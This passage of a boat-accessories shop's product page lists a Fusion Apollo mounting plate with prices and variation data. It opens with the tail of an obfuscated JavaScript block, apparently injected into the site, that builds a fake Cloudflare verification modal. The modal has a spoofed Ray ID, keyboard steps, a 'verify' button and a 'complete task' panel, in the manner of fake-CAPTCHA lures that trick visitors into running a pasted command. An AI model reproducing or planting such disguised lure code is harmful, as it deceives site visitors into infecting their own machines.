_0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script>	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.trimmedoutinc.com/">
						<img src="https://www.trimmedoutinc.com/wp-content/uploads/2020/01/TrimmedOur_logodark.png" width="1721" height="280" alt="Trimmed Out Inc" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-116"><a href="https://www.trimmedoutinc.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.trimmedoutinc.com/boat-storage-boxes/">Storage Boxes/ Tackle Centers</a></li>
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.trimmedoutinc.com/boat-lighting/">Boat Lighting</a></li>
	<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://www.trimmedoutinc.com/switch-panel-for-boat/">Switches, Panels and Mounting Plates</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://www.trimmedoutinc.com/livewell-lids/">Livewell Lids (Clear, Boat Logo or Custom)</a></li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.trimmedoutinc.com/boatdrink-holders/">Beverage Accessories and Clutter Organization</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.trimmedoutinc.com/custom-hatch-doors/">Custom Hatch Doors-Build Your Own Starboard Hatch Door</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://www.trimmedoutinc.com/speaker-rings/">Speaker/Subwoofer Rings</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.trimmedoutinc.com/fishing-accessories/">Fishing Accessories</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://www.trimmedoutinc.com/miscellaneous/">Miscellaneous</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trimmedoutinc.com/about/">About Us</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trimmedoutinc.com/contact/">Contact Us</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.trimmedoutinc.com/customer-photos/">Customer Photos</a></li>
</ul>						</nav>
					
					<a href="https://www.trimmedoutinc.com/cart/" class="et-cart-info">
				<span></span>
			</a>
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.trimmedoutinc.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.trimmedoutinc.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.trimmedoutinc.com/product-category/mounting-panels/">Mounting Panels</a>&nbsp;&#47;&nbsp;Fusion Apollo MS-RA770 Mounting Plate</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2020" class="product type-product post-2020 status-publish first instock product_cat-mounting-panels product_cat-replacement-boat-parts product_cat-stereo-unit-mounting-plates product_cat-switches-and-panels product_tag-acrylic-mounting-plate product_tag-apollo-ms-ra770-mounting-plate product_tag-fusion-mounting-plate product_tag-marine-stereo-mounting-plate product_tag-starboard-mounting-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount-100x100.jpg" data-thumb-alt="Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg"><img width="600" height="428" src="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount-600x428.jpg" class="wp-post-image" alt="Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate" data-caption="Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate" data-src="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg" data-large_image="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg" data-large_image_width="1294" data-large_image_height="924" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo-100x100.jpg" data-thumb-alt="Apollo MS RA 770 Mounting Panel" data-thumb-srcset="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo-100x100.jpg 100w, https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo.jpg"><img width="384" height="371" src="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo.jpg" class="" alt="Apollo MS RA 770 Mounting Panel" data-caption="Apollo MS RA 770 Mounting Panel" data-src="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo.jpg" data-large_image="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo.jpg" data-large_image_width="384" data-large_image_height="371" decoding="async" srcset="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo.jpg 384w, https://www.trimmedoutinc.com/wp-content/uploads/2020/06/MSRA770Apolo-300x290.jpg 300w" sizes="(max-width: 384px) 100vw, 384px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fusion Apollo MS-RA770 Mounting Plate</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span><span class="screen-reader-text">Price range: &#36;85.00 through &#36;95.00</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Please choose color, material and dimensions below. All mounting plates are 0.25&#8243; thick. Don’t see your specific dimensions in the drop down menu or need a different thickness? <a href="https://www.trimmedoutinc.com/contact/">Contact Us</a> for custom inquiries.</p>
</div>

<form class="variations_form cart" action="https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/" method="post" enctype='multipart/form-data' data-product_id="2020" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-and-material&quot;:&quot;black-acrylic&quot;,&quot;attribute_pa_length-of-mounting-plate&quot;:&quot;&quot;,&quot;attribute_pa_height-of-mounting-plate&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;caption&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;url&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;alt&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;full_src_w&quot;:1294,&quot;full_src_h&quot;:924,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:2094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2081,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-and-material&quot;:&quot;black-starboard&quot;,&quot;attribute_pa_length-of-mounting-plate&quot;:&quot;&quot;,&quot;attribute_pa_height-of-mounting-plate&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;caption&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;url&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;alt&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;full_src_w&quot;:1294,&quot;full_src_h&quot;:924,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:2094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2082,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-and-material&quot;:&quot;carbon-fiber-acrylic&quot;,&quot;attribute_pa_length-of-mounting-plate&quot;:&quot;&quot;,&quot;attribute_pa_height-of-mounting-plate&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;caption&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;url&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;alt&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;full_src_w&quot;:1294,&quot;full_src_h&quot;:924,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:2094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2083,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-and-material&quot;:&quot;white-acrylic&quot;,&quot;attribute_pa_length-of-mounting-plate&quot;:&quot;&quot;,&quot;attribute_pa_height-of-mounting-plate&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;caption&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;url&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;alt&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 